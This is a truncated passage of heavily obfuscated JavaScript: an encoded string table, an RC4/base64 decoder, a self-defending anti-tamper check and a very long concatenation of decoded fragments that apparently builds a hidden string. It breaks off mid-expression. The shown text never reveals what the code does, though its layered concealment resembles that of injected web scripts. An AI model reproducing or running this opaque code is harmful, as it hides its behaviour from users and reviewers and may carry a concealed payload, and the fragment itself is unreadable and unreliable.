S','m8kkWPPZnG','CamuwSoz','ethdSeDg','W44qW6pcLmk8','k8kkuWSY','sKL0ise','smknBCopjW','q0jLdGK','W4T4W6KRFq','uSoOgmkdjW','dYeoW7VcQq','WPDKyrKV','vmk7A1aR','WPOvWOXrWO4','W4hcTSoKzCkl','FYCJDCkT','r0P9faq','WOddQCklWQbM','zCkMFCoPjG','sMvyv8kp','W67cQY3cOSoJ','qhr6jt8','W7JdKSkRW4W1','lXC/W5ZcMW','W4enWQDhW7O','W5CvWPbLW6/dT8kaDCkiWQeXsa','FCo+WOhdU2i','W4W4W6hcMCkk','W6/cReBcL8o6','W4jzWPZcMSkn','W6uaWQhcTfi','zbtdHSkdW4y','tSkFt8o6bW','g8oWy00e','rmkqr8o4ga','rmkaw8o1da','CCoLd8kYfq','W5iTW6xcJ8kk','WQ4ofX0U','s8k1jmkSDW','W61JWQZcQCkS','W6CLW4VcNCkn','BImDF2y','WPagW7xdRSow','W7jrWQT+W5W','W4eHWRXVWP0','WPvYWPeYWOm','W5KeWQbqWPe','bZG1WRJcKG','sCklxSoQgW','eX5frHa','DslcRCkHW44','W50+WQ1UW4u','uSk8kCkRAq','hcaQWR/cNq','WRVdOWewvq','W5nTCwddVq','W4jKW6tdMCot','WPBcMbupW5C','w2mccaq','cu88nmoF','EcuvECos','t8kCrmoHga','BvHWgSoX','W5tdMfjnWRa','kspdHMbL','WO9yWOXMWOq','h2mvjSor','eJ0VFcG','omori1jd','neSutSo7','W7fDWR7cJCkT','btCdW7xcOG','WQT2WOyMWQC','W4NcSmo4qSkw','W6lcLYpcM8kw','W4lcT8o2WRldRG','nCkJrrGI','sMTGv8kN','WOvNsHui','W5FcKqBcKq','kmkXttm6','n8k/qJCG','t8oqWR7dSf0','AYybE8oo','W7tcUIhcP8oH','W7K0WQ9sW7e'];function _0x4515307d(a,b){a=a-0x192;var c=_0x4515307c[a];if(_0x4515307d['HCRIOB']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4515307d['ZARfaT']=h,_0x4515307d['WciOEY']={},_0x4515307d['HCRIOB']=!![];}var e=_0x4515307c[0x0],f=a+e,g=_0x4515307d['WciOEY'][f];if(g===undefined){if(_0x4515307d['zJbrKM']===undefined){var i=function(j){this['wxgoyc']=j,this['rxtEXi']=[0x1,0x0,0x0],this['pEdouZ']=function(){return'newState';},this['TuhVTa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ujWRba']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkknZn']=function(){var j=new RegExp(this['TuhVTa']+this['ujWRba']),k=j['test'](this['pEdouZ']['toString']())?--this['rxtEXi'][0x1]:--this['rxtEXi'][0x0];return this['OWtDIa'](k);},i['prototype']['OWtDIa']=function(j){if(!Boolean(~j))return j;return this['kApDrk'](this['wxgoyc']);},i['prototype']['kApDrk']=function(j){for(var k=0x0,l=this['rxtEXi']['length'];k<l;k++){this['rxtEXi']['push'](Math['round'](Math['random']())),l=this['rxtEXi']['length'];}return j(this['rxtEXi'][0x0]);},new i(_0x4515307d)['FkknZn'](),_0x4515307d['zJbrKM']=!![];}c=_0x4515307d['ZARfaT'](c,b),_0x4515307d['WciOEY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x4515307d;while(!![]){try{var c=-parseInt(Y(0x194,'qgpu'))*-parseInt(Y(0x53f,'lq4V'))+parseInt(Y(0x5dd,'v(tM'))*parseInt(Y(0x53e,'NMI!'))+-parseInt(Y(0x4ab,'GkEl'))+parseInt(Y(0x2e6,'oZYW'))*-parseInt(Y(0x2dc,'%DE0'))+-parseInt(Y(0x437,'lKXF'))*parseInt(Y(0x3b8,'v(tM'))+parseInt(Y(0x645,'pL%U'))*parseInt(Y(0x585,'$(7d'))+-parseInt(Y(0x4d8,'lq4V'))*parseInt(Y(0x3ec,'1Shh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4515307c,0x7d7d7),!function(){var Z=_0x4515307d,c={};c[Z(0x5d3,'Hx)5')]=function(z,D){return z<D;},c[Z(0x4d1,'$7p9')]=function(z,D){return z!==D;},c[Z(0x4a9,'Qgl8')]=function(z,D){return z===D;},c[Z(0x31d,'4iNe')]=function(z,D){return z+D;},c[Z(0x3d8,'lKXF')]=function(z,D){return z*D;},c[Z(0x21e,'ZT92')]=function(z,D){return z-D;},c[Z(0x829,'&P[z')]=function(z,D){return z<D;},c[Z(0x652,'pL%U')]=function(z,D){return z+D;},c[Z(0x1ac,'qgpu')]=function(z,D){return z===D;},c[Z(0x80e,'da^C')]=function(z,D){return z===D;},c[Z(0x708,'V1(7')]=function(y,z,D,F,K,O,P,T,V,W,X){return y(z,D,F,K,O,P,T,V,W,X);},c[Z(0x2a4,'rZSz')]=function(z,D){return z||D;},c[Z(0x58e,'VFIk')]=function(y,z){return y(z);},c[Z(0x73e,'VZQ5')]=function(y){return y();},c[Z(0x543,'4E!@')]=function(y,z,D,F,K,O,P,T){return y(z,D,F,K,O,P,T);},c[Z(0x272,'V1(7')]=function(z,D){return z!==D;},c[Z(0x6fe,'GkEl')]=function(z,D){return z!==D;},c[Z(0x334,'pL%U')]=function(z,D){return z!==D;},c[Z(0x3bb,'R^[V')]=function(z,D){return z!==D;},c[Z(0x5ea,'4ezS')]=function(z,D){return z!==D;},c[Z(0x5aa,'rZSz')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x7d7,'pL%U')]=function(y){return y();},c[Z(0x640,'vj6Q')]=function(y,z,D,F,K,O,P){return y(z,D,F,K,O,P);},c[Z(0x61a,'wPy3')]=function(y,z){return y(z);},c[Z(0x5ab,'XgfT')]=function(y,z,D,F,K){return y(z,D,F,K);},c[Z(0x373,')(Cn')]=Z(0x237,'&P[z')+Z(0x646,'&P[z')+Z(0x2e8,'[yW*')+Z(0x724,'rZSz')+Z(0x258,'$(7d')+Z(0x2a1,'p6XM')+Z(0x206,'NMI!')+Z(0x470,'4iNe')+Z(0x4ee,'pnC(')+Z(0x614,'$USY')+Z(0x2ee,'1Shh')+Z(0x6fb,'4E!@')+Z(0x3e0,')(Cn')+Z(0x3f8,'AYQ1')+Z(0x5e7,'Qgl8')+Z(0x767,'cHfO')+Z(0x28c,'rZSz')+Z(0x2f1,'ZT92')+Z(0x633,'^@VO')+Z(0x4bc,'Qgl8')+Z(0x3ee,'G]Li')+Z(0x62a,'$USY')+Z(0x276,'R^[V')+Z(0x489,'0L2#')+Z(0x84c,'4E!@')+Z(0x701,'^@VO')+Z(0x49a,')(Cn')+Z(0x5ee,'aEv7')+Z(0x67a,'NMI!')+Z(0x6c3,'$USY')+Z(0x6ab,'$USY')+Z(0x809,'a%%L')+Z(0x713,'lKXF')+Z(0x840,'$USY')+Z(0x53a,'hCfZ')+Z(0x687,'G]Li')+Z(0x4a1,'R^[V')+Z(0x2a8,'lKXF')+Z(0x422,'v(tM')+Z(0x4fd,'G]Li')+Z(0x4d0,'4iNe')+Z(0x4ca,'Hx)5')+Z(0x6a6,'UBVM')+Z(0x540,'X0Ne')+Z(0x76f,'Hx)5')+Z(0x47c,'$USY')+Z(0x772,'aEv7')+Z(0x1c1,'9YNf')+Z(0x42d,'rZSz')+Z(0x4d6,'AYQ1')+Z(0x26e,'1Shh')+Z(0x5d2,'a%%L')+Z(0x3d4,'AYQ1')+Z(0x4cd,'$USY')+Z(0x785,'a%%L')+Z(0x356,'hCfZ')+Z(0x514,'9YNf')+Z(0x722,'Hx)5')+Z(0x34c,'xPT9')+Z(0x5d9,'hCfZ')+Z(0x6e0,'Qgl8')+Z(0x858,'9YNf')+Z(0x68e,'lq4V')+Z(0x6d9,'4ezS')+Z(0x30c,'Z8CV')+Z(0x856,'Z8CV')+Z(0x1bb,'lq4V')+Z(0x1e8,'UBVM')+Z(0x1c8,'xPT9')+Z(0x5c6,'ZT92')+Z(0x297,'VZQ5')+Z(0x31e,'k(wv')+Z(0x1ce,'4E!@')+Z(0x696,'cHfO')+Z(0x830,'pL%U')+Z(0x608,'DuuX')+Z(0x842,'UBVM')+Z(0x5cd,'$(7d')+Z(0x7c9,'4E!@')+Z(0x79d,'xPT9')+Z(0x333,'XgfT')+Z(0x526,'#t@p')+Z(0x642,'da^C')+Z(0x535,'Oz*1')+Z(0x6d8,'Oz*1')+Z(0x69c,'1Shh')+Z(0x37f,'AYQ1')+Z(0x505,'V1(7')+Z(0x712,'R^[V')+Z(0x53b,'%DE0')+Z(0x812,'Z8CV')+Z(0x7ea,'ZT92')+Z(0x84a,'%DE0')+Z(0x5db,'lKXF')+Z(0x822,'^@VO')+Z(0x804,'[yW*')+Z(0x7b8,'R^[V')+Z(0x572,'AYQ1')+Z(0x537,'&P[z')+Z(0x621,'X0Ne')+Z(0x29a,'cHfO')+Z(0x66b,'da^C')+Z(0x70f,'[yW*')+Z(0x4e6,'wPy3')+Z(0x45f,'da^C')+Z(0x75c,'lKXF')+Z(0x6c8,'da^C')+Z(0x6f1,'k(wv')+Z(0x576,'lq4V')+Z(0x33d,'wPy3')+Z(0x636,'vj6Q')+Z(0x727,'vj6Q')+Z(0x211,'Oz*1')+Z(0x1a3,'G]Li')+Z(0x778,'rZSz')+Z(0x360,'lKXF')+Z(0x836,'v(tM')+Z(0x270,'a%%L')+Z(0x202,'^@VO')+Z(0x33b,')(Cn')+Z(0x510,'k(wv')+Z(0x588,'v(tM')+Z(0x7f8,'XgfT')+Z(0x5bb,'cHfO')+Z(0x5ae,'ZT92')+Z(0x2b2,'^@VO')+Z(0x5b0,'1Shh')+Z(0x783,'cHfO')+Z(0x73f,'$USY')+Z(0x359,'X0Ne')+Z(0x4a6,'4iNe')+Z(0x76b,'1Shh')+Z(0x34f,'k(wv')+Z(0x271,'oZYW')+Z(0x485,'0L2#')+Z(0x494,'$7p9')+Z(0x3d7,'V1(7')+Z(0x2c6,'qgpu')+Z(0x816,'hCfZ')+Z(0x3cf,'oZYW')+Z(0x3dc,'a%%L')+Z(0x3f2,'VFIk')+Z(0x7a0,'rZSz')+Z(0x425,'wPy3')+Z(0x304,'oZYW')+Z(0x71b,'Z8CV')+Z(0x43e,'Qgl8')+Z(0x19b,'^@VO')+Z(0x5c1,'pL%U')+Z(0x46a,'VZQ5')+Z(0x795,'V1(7')+Z(0x77f,'Hx)5')+Z(0x3f7,'$(7d')+Z(0x73b,'vj6Q')+Z(0x454,'p6XM')+Z(0x46c,'1Shh')+Z(0x49d,'#t@p')+Z(0x591,'$USY')+Z(0x68a,'0L2#')+Z(0x376,'v(tM')+Z(0x5a3,'hCfZ')+Z(0x4dd,'0L2#')+Z(0x549,'da^C')+Z(0x6ac,'AYQ1')+Z(0x5d6,'vj6Q')+Z(0x22e,'0L2#')+Z(0x357,'da^C')+Z(0x34d,'DuuX')+Z(0x53c,'Z8CV')+Z(0x581,'[yW*')+Z(0x4c3,'Qgl8')+Z(0x3ff,'0L2#')+Z(0x3b3,'VFIk')+Z(0x205,'p6XM')+Z(0x659,'da^C')+Z(0x24f,'k(wv')+Z(0x238,'Oz*1')+Z(0x680,'DuuX')+Z(0x506,'4iNe')+Z(0x3f6,'%DE0')+Z(0x7da,'pL%U')+Z(0x26b,'rZSz')+Z(0x278,'0L2#')+Z(0x330,'k(wv')+Z(0x64d,'GkEl')+Z(0x7ee,'aEv7')+Z(0x52a,'4iNe')+Z(0x80f,'%DE0')+Z(0x435,'9YNf')+Z(0x1fe,'$USY')+Z(0x47e,'4E!@')+Z(0x5d4,'^@VO')+Z(0x67c,'%DE0')+Z(0x550,'rZSz')+Z(0x3b4,'R^[V')+Z(0x21b,')(Cn')+Z(0x42a,'$7p9')+Z(0x1e5,'v(tM')+Z(0x381,'cHfO')+Z(0x4f1,'hCfZ')+(Z(0x282,'p6XM')+Z(0x616,'$USY')+Z(0x1e2,'qgpu')+Z(0x3e6,'[yW*')+Z(0x635,'qgpu')+Z(0x2c4,'k(wv')+Z(0x7dd,'ZT92')+Z(0x3a1,'pL%U')+Z(0x4de,'v(tM')+Z(0x19f,'4ezS')+Z(0x78d,'4iNe')+Z(0x838,'NMI!')+Z(0x80b,'#t@p')+Z(0x83e,'UBVM')+Z(0x76d,'&P[z')+Z(0x73c,'VZQ5')+Z(0x686,'%DE0')+Z(0x742,'pnC(')+Z(0x75b,'oZYW')+Z(0x235,'$7p9')+Z(0x59e,'G]Li')+Z(0x653,'4E!@')+Z(0x802,'rZSz')+Z(0x75a,'p6XM')+Z(0x3d1,'4E!@')+Z(0x5a7,'^@VO')+Z(0x3c9,'G]Li')+Z(0x5ba,'lq4V')+Z(0x413,'ZT92')+Z(0x243,'AYQ1')+Z(0x475,'lq4V')+Z(0x5c7,'V1(7')+Z(0x257,'rZSz')+Z(0x598,')(Cn')+Z(0x2e1,'4iNe')+Z(0x6ca,'$USY')+Z(0x688,'da^C')+Z(0x287,'$7p9')+Z(0x7bb,'Hx)5')+Z(0x3a0,'X0Ne')+Z(0x216,'Oz*1')+Z(0x440,'0L2#')+Z(0x42c,'v(tM')+Z(0x451,'xPT9')+Z(0x54e,'vj6Q')+Z(0x4c8,'p6XM')+Z(0x73a,'^@VO')+Z(0x737,'4ezS')+Z(0x81b,'Z8CV')+Z(0x1c0,'[yW*')+Z(0x404,'qgpu')+Z(0x7e0,'cHfO')+Z(0x322,'4iNe')+Z(0x4eb,'Qgl8')+Z(0x1e1,'4E!@')+Z(0x519,'da^C')+Z(0x839,'rZSz')+Z(0x6e5,'a%%L')+Z(0x423,'k(wv')+Z(0x295,'lKXF')+Z(0x36b,'$(7d')+Z(0x3e7,'4iNe')+Z(0x46b,'4ezS')+Z(0x569,'aEv7')+Z(0x51d,'xPT9')+Z(0x4e1,'DuuX')+Z(0x300,'Qgl8')+Z(0x756,'4ezS')+Z(0x1da,'0L2#')+Z(0x743,'vj6Q')+Z(0x7e7,'V1(7')+Z(0x40c,'^@VO')+Z(0x22a,'4ezS')+Z(0x283,'UBVM')+Z(0x2f7,'vj6Q')+Z(0x534,'pnC(')+Z(0x47a,'VZQ5')+Z(0x6ba,'wPy3')+Z(0x665,'wPy3')+Z(0x358,'Oz*1')+Z(0x71c,'VZQ5')+Z(0x578,'lKXF')+Z(0x83b,'UBVM')+Z(0x42e,'V1(7')+Z(0x58f,'X0Ne')+Z(0x691,'oZYW')+Z(0x7d4,'Qgl8')+Z(0x733,'#t@p')+Z(0x37e,'R^[V')+Z(0x1fd,'v(tM')+Z(0x445,'lq4V')+Z(0x50d,'GkEl')+Z(0x3a6,'pnC(')+Z(0x348,'X0Ne')+Z(0x658,'G]Li')+Z(0x34b,'VZQ5')+Z(0x634,'NMI!')+Z(0x6f4,'4E!@')+Z(0x533,'pL%U')+Z(0x396,'k(wv')+Z(0x7bc,')(Cn')+Z(0x40f,'oZYW')+Z(0x7eb,'AYQ1')+Z(0x31f,'a%%L')+Z(0x849,'pL%U')+Z(0x3e9,'p6XM')+Z(0x439,'ZT92')+Z(0x4e0,'v(tM')+Z(0x678,'Z8CV')+Z(0x5e3,'V1(7')+Z(0x5cc,'&P[z')+Z(0x464,'aEv7')+Z(0x48c,'aEv7')+Z(0x671,'lKXF')+Z(0x2b4,'0L2#')+Z(0x2a2,'aEv7')+Z(0x71d,'da^C')+Z(0x7ef,')(Cn')+Z(0x56e,'wPy3')+Z(0x6e1,'Hx)5')+Z(0x30b,'aEv7')+Z(0x558,'v(tM')+Z(0x4e8,'1Shh')+Z(0x492,'0L2#')+Z(0x6e8,'4iNe')+Z(0x221,'1Shh')+Z(0x3a9,'AYQ1')+Z(0x20a,'$(7d')+Z(0x336,'$(7d')+Z(0x2eb,'&P[z')+Z(0x1f4,'GkEl')+Z(0x604,'Z8CV')+Z(0x7f7,'Z8CV')+Z(0x707,'%DE0')+Z(0x327,'oZYW')+Z(0x399,'hCfZ')+Z(0x575,'NMI!')+Z(0x5a5,')(Cn')+Z(0x811,'Hx)5')+Z(0x3fa,'DuuX')+Z(0x7de,'$7p9')+Z(0x5ad,'%DE0')+Z(0x815,'wPy3')+Z(0x729,'1Shh')+Z(0x7f1,'oZYW')+Z(0x78b,'v(tM')+Z(0x5b7,'Hx)5')+Z(0x50c,'k(wv')+Z(0x781,'VZQ5')+Z(0x62c,'lKXF')+Z(0x1a4,'k(wv')+Z(0x5fc,'Hx)5')+Z(0x27c,'$7p9')+Z(0x819,'hCfZ')+Z(0x660,'wPy3')+Z(0x3c7,'GkEl')+Z(0x850,'UBVM')+Z(0x35f,'^@VO')+Z(0x562,'9YNf')+Z(0x81c,'^@VO')+Z(0x852,'cHfO')+Z(0x21d,'#t@p')+Z(0x1cc,'Z8CV')+Z(0x40b,'ZT92')+Z(0x24d,'Oz*1')+Z(0x193,'pL%U')+Z(0x2ff,'pnC(')+Z(0x4c7,'4ezS')+Z(0x835,'Qgl8')+Z(0x2c3,'ZT92')+Z(0x2b8,'9YNf')+Z(0x405,'#t@p')+Z(0x38a,'aEv7')+Z(0x6f6,'[yW*')+Z(0x3da,'DuuX')+Z(0x26a,'4iNe')+Z(0x4a0,'cHfO')+Z(0x794,'[yW*')+Z(0x69f,'0L2#')+Z(0x71e,'a%%L')+Z(0x2d2,'[yW*')+Z(0x320,'pL%U')+Z(0x27b,'1Shh')+Z(0x5c9,'%DE0')+Z(0x313,'$USY')+Z(0x2d6,'%DE0')+Z(0x674,'XgfT')+Z(0x2f4,'aEv7')+Z(0x2ae,'k(wv')+Z(0x298,'qgpu')+Z(0x267,'aEv7')+Z(0x1c6,'X0Ne')+Z(0x629,'AYQ1')+Z(0x4a8,'V1(7')+Z(0x738,'R^[V')+Z(0x335,'da^C')+Z(0x70b,'pnC(')+Z(0x266,'lKXF')+Z(0x415,'cHfO')+Z(0x412,'vj6Q'))+(Z(0x805,'G]Li')+Z(0x7b3,'pL%U')+Z(0x7bf,'GkEl')+Z(0x365,'1Shh')+Z(0x420,'vj6Q')+Z(0x19a,'VZQ5')+Z(0x45d,'rZSz')+Z(0x5d8,'da^C')+Z(0x3e4,'vj6Q')+Z(0x3fe,'UBVM')+Z(0x7c3,'cHfO')+Z(0x625,'4iNe')+Z(0x1f9,'oZYW')+Z(0x2da,'%DE0')+Z(0x617,'Qgl8')+Z(0x6b9,'Hx)5')+Z(0x65f,'pL%U')+Z(0x344,'lq4V')+Z(0x76e,'$USY')+Z(0x55d,'GkEl')+Z(0x7db,'V1(7')+Z(0x5a0,'oZYW')+Z(0x7d0,'DuuX')+Z(0x6ad,'Oz*1')+Z(0x377,'[yW*')+Z(0x7f6,'Qgl8')+Z(0x4e3,'$(7d')+Z(0x29b,'Z8CV')+Z(0x3d3,'DuuX')+Z(0x442,'p6XM')+Z(0x655,'#t@p')+Z(0x61c,'da^C')+Z(0x321,'%DE0')+Z(0x64c,'^@VO')+Z(0x6a7,'DuuX')+Z(0x4f9,'v(tM')+Z(0x1be,'4E!@')+Z(0x1b5,'ZT92')+Z(0x62d,'aEv7')+Z(0x26d,'xPT9')+Z(0x46e,'^@VO')+Z(0x20c,'k(wv')+Z(0x4b6,'oZYW')+Z(0x55a,'NMI!')+Z(0x5e4,'0L2#')+Z(0x599,'Z8CV')+Z(0x7fb,'[yW*')+Z(0x4aa,'R^[V')+Z(0x750,'GkEl')+Z(0x350,'p6XM')+Z(0x564,'pnC(')+Z(0x57e,'4E!@')+Z(0x5da,'&P[z')+Z(0x546,'aEv7')+Z(0x40a,'NMI!')+Z(0x32a,'vj6Q')+Z(0x4bd,'wPy3')+Z(0x1c2,'1Shh')+Z(0x1a2,'wPy3')+Z(0x269,'V1(7')+Z(0x690,'a%%L')+Z(0x72b,'p6XM')+Z(0x39d,'4iNe')+Z(0x490,'$USY')+Z(0x2ac,'$7p9')+Z(0x30f,'Z8CV')+Z(0x68f,')(Cn')+Z(0x7af,'R^[V')+Z(0x65e,'0L2#')+Z(0x239,'aEv7')+Z(0x77e,'pL%U')+Z(0x699,'^@VO')+Z(0x2a5,'^@VO')+Z(0x6a3,'AYQ1')+Z(0x752,'G]Li')+Z(0x1b4,'1Shh')+Z(0x47f,'VFIk')+Z(0x70c,'Hx)5')+Z(0x51c,'%DE0')+Z(0x38f,'9YNf')+Z(0x41f,'V1(7')+Z(0x29d,'0L2#')+Z(0x4db,'vj6Q')+Z(0x2a9,'0L2#')+Z(0x49c,'a%%L')+Z(0x748,'^@VO')+Z(0x5e0,'p6XM')+Z(0x196,'$7p9')+Z(0x410,'Qgl8')+Z(0x6d1,'[yW*')+Z(0x4f0,'R^[V')+Z(0x499,'pL%U')+Z(0x6bf,'1Shh')+Z(0x7c4,'vj6Q')+Z(0x228,'XgfT')+Z(0x6de,'R^[V')+Z(0x259,'Hx)5')+Z(0x793,'ZT92')+Z(0x725,'xPT9')+Z(0x471,'hCfZ')+Z(0x797,'pnC(')+Z(0x3fd,'a%%L')+Z(0x5bc,'$7p9')+Z(0x775,'1Shh')+Z(0x3cc,'v(tM')+Z(0x718,'0L2#')+Z(0x6bc,'VFIk')+Z(0x75e,'UBVM')+Z(0x22f,'ZT92')+Z(0x84f,'Qgl8')+Z(0x6d2,'DuuX')+Z(0x3ed,'R^[V')+Z(0x679,'cHfO')+Z(0x4cc,'Z8CV')+Z(0x5b1,'rZSz')+Z(0x74a,'rZSz')+Z(0x845,'&P[z')+Z(0x5a1,'v(tM')+Z(0x6c0,'ZT92')+Z(0x70e,'rZSz')+Z(0x275,'X0Ne')+Z(0x7e9,'$7p9')+Z(0x2af,'#t@p')+Z(0x3e3,'NMI!')+Z(0x85b,'#t@p')+Z(0x274,'VZQ5')+Z(0x60a,'#t@p')+Z(0x394,'pL%U')+Z(0x58c,'lq4V')+Z(0x316,'XgfT')+Z(0x85a,'da^C')+Z(0x349,'a%%L')+Z(0x467,'xPT9')+Z(0x1f6,'VZQ5')+Z(0x2a0,'lq4V')+Z(0x402,'0L2#')+Z(0x1ef,'$(7d')+Z(0x6a8,'G]Li')+Z(0x580,'V1(7')+Z(0x7d9,'k(wv')+Z(0x64b,'rZSz')+Z(0x38d,'ZT92')+Z(0x5e6,'$7p9')+Z(0x544,'#t@p')+Z(0x834,'a%%L')+Z(0x4da,'4iNe')+Z(0x34a,'a%%L')+Z(0x43b,'4E!@')+Z(0x77c,'a%%L')+Z(0x328,'V1(7')+Z(0x2fd,'%DE0')+Z(0x65d,'$(7d')+Z(0x2e0,'^@VO')+Z(0x22b,'AYQ1')+Z(0x6fc,'cHfO')+Z(0x2e9,'1Shh')+Z(0x315,'lq4V')+Z(0x620,'VFIk')+Z(0x7c6,'hCfZ')+Z(0x751,'VZQ5')+Z(0x2be,'R^[V')+Z(0x35e,'$(7d')+Z(0x1f5,'Hx)5')+Z(0x40d,'9YNf')+Z(0x55f,'NMI!')+Z(0x1e0,'^@VO')+Z(0x222,'hCfZ')+Z(0x5d7,'V1(7')+Z(0x486,'$USY')+Z(0x2ef,'VZQ5')+Z(0x50e,'wPy3')+Z(0x36d,'lKXF')+Z(0x2bc,'$7p9')+Z(0x33e,'$(7d')+Z(0x294,'ZT92')+Z(0x7f3,'X0Ne')+Z(0x74b,'G]Li')+Z(0x382,'pL%U')+Z(0x223,'Hx)5')+Z(0x195,'da^C')+Z(0x810,'hCfZ')+Z(0x4fb,'aEv7')+Z(0x561,'a%%L')+Z(0x63a,'VFIk')+Z(0x4a2,'pL%U')+Z(0x3b5,'pnC(')+Z(0x69d,'0L2#')+Z(0x82a,'0L2#')+Z(0x428,'v(tM')+Z(0x704,'v(tM')+Z(0x325,'4E!@')+Z(0x638,'p6XM')+Z(0x5f7,'[yW*')+Z(0x54c,'lKXF')+Z(0x825,'XgfT')+Z(0x481,'VZQ5')+Z(0x715,'&P[z')+Z(0x6d7,'pnC(')+Z(0x7fa,'1Shh')+Z(0x654,'qgpu'))+(Z(0x1b2,'Oz*1')+Z(0x847,'pnC(')+Z(0x246,'Qgl8')+Z(0x2f8,'xPT9')+Z(0x668,'GkEl')+Z(0x292,'cHfO')+Z(0x41c,'p6XM')+Z(0x521,'G]Li')+Z(0x19c,'V1(7')+Z(0x4c0,'DuuX')+Z(0x497,'$USY')+Z(0x367,'AYQ1')+Z(0x3a3,'[yW*')+Z(0x4be,'4ezS')+Z(0x79e,')(Cn')+Z(0x491,'NMI!')+Z(0x21a,'VFIk')+Z(0x516,'1Shh')+Z(0x4c1,'oZYW')+Z(0x780,'4E!@')+Z(0x7fe,'xPT9')+Z(0x2a3,'Z8CV')+Z(0x1d2,'1Shh')+Z(0x5e8,'lq4V')+Z(0x260,'4iNe')+Z(0x337,'XgfT')+Z(0x846,'a%%L')+Z(0x7dc,'4E!@')+Z(0x6a5,'[yW*')+Z(0x4bf,'a%%L')+Z(0x64a,'R^[V')+Z(0x6b0,'k(wv')+Z(0x5df,'V1(7')+Z(0x7a5,'$USY')+Z(0x43a,'p6XM')+Z(0x429,'da^C')+Z(0x3c6,'R^[V')+Z(0x55b,'Z8CV')+Z(0x35c,'%DE0')+Z(0x60d,'4ezS')+Z(0x220,'G]Li')+Z(0x59c,'XgfT')+Z(0x71a,'UBVM')+Z(0x213,'oZYW')+Z(0x7a9,'AYQ1')+Z(0x368,'a%%L')+Z(0x33c,')(Cn')+Z(0x4ac,')(Cn')+Z(0x7d1,'[yW*')+Z(0x5ac,'1Shh')+Z(0x803,'4iNe')+Z(0x2c9,'wPy3')+Z(0x21f,'[yW*')+Z(0x52b,'qgpu')+Z(0x27a,'AYQ1')+Z(0x2c2,'GkEl')+Z(0x1ed,'XgfT')+Z(0x21c,'pL%U')+Z(0x721,'&P[z')+Z(0x39b,'R^[V')+Z(0x4d2,'AYQ1')+Z(0x4ec,'p6XM')+Z(0x7c2,'R^[V')+Z(0x2b3,'4ezS')+Z(0x6da,'aEv7')+Z(0x41d,'VZQ5')+Z(0x857,'$7p9')+Z(0x2e7,'p6XM')+Z(0x3f1,'Qgl8')+Z(0x4c4,'V1(7')+Z(0x215,'&P[z')+Z(0x5b2,'aEv7')+Z(0x67e,'[yW*')+Z(0x5fd,')(Cn')+Z(0x6a2,'Hx)5')+Z(0x5a2,'Hx)5')+Z(0x5c4,'Oz*1')+Z(0x706,'V1(7')+Z(0x2b0,')(Cn')+Z(0x1d3,'a%%L')+Z(0x5bf,'Z8CV')+Z(0x39f,'v(tM')+Z(0x672,'cHfO')+Z(0x5e9,'1Shh')+Z(0x79c,'lq4V')+Z(0x693,'oZYW')+Z(0x5bd,'4iNe')+Z(0x84e,'[yW*')+Z(0x755,'G]Li')+Z(0x383,'$(7d')+Z(0x5fb,'hCfZ')+Z(0x83d,'#t@p')+Z(0x7d2,'GkEl')+Z(0x56c,'qgpu')+Z(0x583,'AYQ1')+Z(0x65a,'Qgl8')+Z(0x4f8,'a%%L')+Z(0x69a,'^@VO')+Z(0x7e2,'hCfZ')+Z(0x2d0,')(Cn')+Z(0x291,'AYQ1')+Z(0x3c3,'pL%U')+Z(0x759,'da^C')+Z(0x5ed,'[yW*')+Z(0x78a,'4iNe')+Z(0x1ea,'G]Li')+Z(0x1f7,'[yW*')+Z(0x548,'4ezS')+Z(0x661,'4E!@')+Z(0x32f,'#t@p')+Z(0x4b0,'Oz*1')+Z(0x7ad,'Z8CV')+Z(0x3be,'G]Li')+Z(0x456,'DuuX')+Z(0x2fc,'vj6Q')+Z(0x472,'^@VO')+Z(0x590,'VFIk')+Z(0x79b,'$USY')+Z(0x5fe,'%DE0')+Z(0x81f,'vj6Q')+Z(0x520,'VFIk')+Z(0x72e,'pnC(')+Z(0x4af,'$7p9')+Z(0x76a,'$(7d')+Z(0x6ed,'oZYW')+Z(0x5f5,'V1(7')+Z(0x70d,'1Shh')+Z(0x684,'rZSz')+Z(0x6c6,'ZT92')+Z(0x6c1,'4ezS')+Z(0x5a8,'G]Li')+Z(0x53d,'^@VO')+Z(0x261,'%DE0')+Z(0x4c5,'%DE0')+Z(0x407,'VFIk')+Z(0x346,'R^[V')+Z(0x229,'4iNe')+Z(0x52e,')(Cn')+Z(0x586,'rZSz')+Z(0x7c1,'qgpu')+Z(0x504,'$USY')+Z(0x806,'NMI!')+Z(0x457,'X0Ne')+Z(0x48a,'qgpu')+Z(0x623,'Z8CV')+Z(0x6b4,'ZT92')+Z(0x7b6,'cHfO')+Z(0x73d,'NMI!')+Z(0x338,'pnC(')+Z(0x765,'vj6Q')+Z(0x2b1,'XgfT')+Z(0x62b,'da^C')+Z(0x7ff,'Qgl8')+Z(0x851,'Z8CV')+Z(0x314,'v(tM')+Z(0x31c,')(Cn')+Z(0x60b,'GkEl')+Z(0x3aa,'da^C')+Z(0x603,'#t@p')+Z(0x1d0,'1Shh')+Z(0x1a1,'0L2#')+Z(0x397,'hCfZ')+Z(0x7d3,'X0Ne')+Z(0x310,'9YNf')+Z(0x3b1,'ZT92')+Z(0x299,'#t